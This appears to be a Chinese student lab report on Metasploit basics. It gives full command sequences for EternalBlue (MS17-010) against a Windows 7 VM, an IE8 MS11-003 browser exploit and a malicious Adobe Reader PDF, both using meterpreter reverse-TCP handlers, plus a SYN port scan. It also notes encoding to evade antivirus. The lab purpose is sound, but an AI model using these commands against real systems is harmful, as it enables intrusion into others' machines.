Exp6-MSF应用基础

Exp6-MSF应用基础

目录

一、实践内容

1 一个主动攻击实践

*安装Win7虚拟机

1 攻击前的准备



1.1 关闭Win7防火墙

1.2 打开445端口

1.3 查看靶机IP地址

2 执行攻击

2 一个针对浏览器的攻击

3 一个针对客户端的攻击,已adobe reader为例

4 辅助模块的使用,使用SYN端口扫描模块(个人唯一模块)

二、问题回答

1 用自己的话解释什么是exploit,payload,encode

2 离实战还缺些什么技术或步骤?

三、实践总结与体会

四、遇到的问题及解决

一、实践内容

本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路。

1 一个主动攻击实践

使用 ms17-010 永恒之蓝漏洞对 win7 进行渗透

永恒之蓝是指2017年4月14日晚,黑客团体Shadow Brokers(影子经纪人)公布一大批网络攻击工具,其中包含“永恒之蓝”工具,“永恒之蓝”利用Windows系统的SMB漏洞可以获取系统最高权限。5月12日,不法分子通过改造“永恒之蓝”制作了wannacry勒索病毒,英国、俄罗斯、整个欧洲以及中国国内多个高校校内网、大型企业内网和政府机构专网中招,被勒索支付高额赎金才能解密恢复文件。漏洞介绍

在微软官方的漏洞库中,有此漏洞的介绍与补丁,补丁编号:KB4013389。永恒之蓝相关病毒,其实是利用了微软的 MS17-010 漏洞。MS17-010 是 Windows 系统一个底层服务的漏洞,恶意代码会扫描开放 445 文件共享端口的 Windows 机器,无需用户任何操作,只要开机上网,不法分子就能在电脑和服务器中植入勒索软件、远程控制木马、虚拟货币挖矿机等恶意程序。

本实验使用 Win7 作为靶机来进行渗透测试 Win7 环境说明:IP 地址 192.168.81.129 ,防火墙状态关闭。

1 攻击前的准备



1.1 关闭Win7防火墙

1.2 打开445端口

具体操作请参考:https://blog.csdn.net/renminmin/article/details/113984939

(入站规则已经设置)



1.3 查看靶机IP地址为:172.30.1.180

2 执行攻击



我们先看一下,靶机是否有这个漏洞

进入metasploit的命令是msfconsole



我们先看一下这个漏洞对应的MSF板块是哪些:

下面选择对应MSF板块,设置靶机ip地址,执行攻击:

msfconsole

search ms17_010

use exploit/windows/smb/ms17_010_enternablue

set rhost 172.30.1.180

exploit



执行结果如下:

如上图所示,我们成功获得了目标主机的shell命令行,可以执行相关命令。

2. 一个针对浏览器的攻击

使用微软ms11-003漏洞e

ms11-003(windows7IE溢出攻击) 是利用IE8中对css的解析存在一个问题,导致任何访问包含非法css的页面将导致IE8崩溃重启的漏洞

kali(172.30.6.40)

靶机:Windows 7+IE 8(172.30.1.180)

攻击软件:metasploit



查找模块ms11_003: search ms11_003

代码块:

use exploit/windows/browser/ms11_003_ie_css_import

set payload/windowsmerterpreter/reverse_tcp

set srvhost 172.30.6.40

set lhost 172.30.6.40

set uripath 1229



exploit



执行成功:

之后:



在win7中,用IE访问:

在kali中,会有如下反映:



此时,执行:sessions



选择1:sessions -i 1

成功!

3 一个针对客户端的攻击,已adobe reader为例

漏洞:adobe_cooltype_sing



之后,执行以下命令:

use exploit/windows/fileformat/adobe_cooltype_sing

set payload windows/meterpreter/reverse_tcp

set LPORT 1229

set FILENAME 20191229.pdf

set target 0

exploit



win7中的20191229.pdf



然后,我们进行监听,在msfconsole里输入back,可以返回上一级

输入:

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set LHOST 172.30.6.40

set LPORT 1229

exploit

此时,在win7中使用adobe reader9.0打开该pdf文件,获取到了目标的命令行:

如上图所示,攻击成功!





4、使用SYN端口扫描模块

search portscan

use auxiliary/scanner/portscan/syn

show options

set RHOST 192.168.242.129

set THREADS 50

run

![]()

可以看到,metasploit帮助我们获取了目标已经开放的端口,由此我们可以推测出靶机可能存在的漏洞和可能提供的服务,进而完成后续攻击。

二、问题回答

1.用自己的话解释什么是exploit,payload,encode

- exploit:英文意思是利用,在这里就是漏洞利用的意思,有漏洞不一定就有Exploit,有Exploit就肯定有漏洞。

- payload:英文意思是载荷,有效负载,可以理解为一系列信息中最为关键的信息,在攻击程序中指的是起关键作用的代码。

- encode:英文意思是编码,可以用于保护有效载荷不被破坏,使得恶意程序不会被杀毒软件发现。

2.离实战还缺些什么技术或步骤

实验中的主机可以说都是处于关闭杀毒软件和防火墙的情况下进行的,但是实战中根本不可能会有机会关闭对方电脑的。所以说,我们需要去寻找一些目前还尚未被修复的漏洞,否则攻击成功的机会是微乎其微。同时,社工也是很重要的一环,合理而有效的社工会大幅度降低实战的难度。

三.实践总结及体会

本次实验我觉得只要逻辑理清楚,操作起来还是很简单的(但还是花了我不少的时间)。在针对浏览器漏洞,客户端漏洞,那就针对性地 search 查找相应模块。模块一般有几个候选,此时需要匹配靶机的操作系统是否能被模块精准攻陷,使用 info 查询详细信息,或者进入模块 show options 也可以。这次攻击我觉得可以分为两类,一种就是主动回连,知道靶机 IP 后,强行进入其 shell,另外则是生成一个陷阱如 pdf,pcng,网站等,等待靶机去点击或者访问,此时则自动建立回话,反向连接。绝大多数时间还是花在了下虚拟机,配置环境(漏洞与OS必须匹配),以及浏览器攻击模块选择上。总体来说,实验过程还是比较顺利。

四、遇到的问题以及解决:

经验总结:关于在选择对应MSF板块设置win7ip地址执行攻击时,出现Exploit completed, but no session was created错误。

1.一些payload模块对中文版Windows7支持欠佳,可以使用英文版Windows7或者尝试其他的payload;

2. 下载的靶机系统较新,漏洞已修复无法利用,使用2009年发行的版本或者2017年之前的版本;

3. 防火墙的干扰,包括物理机的防火墙、路由器的防火墙、靶机的防火墙和主机的防火墙,通过我实践发现,当创建虚拟机时将网络设置为桥接模式,只有靶机的防火墙会影响复现结果;

4. 尝试进行多次exploit;

浙公网安备 33010602011771号

浙公网安备 33010602011771号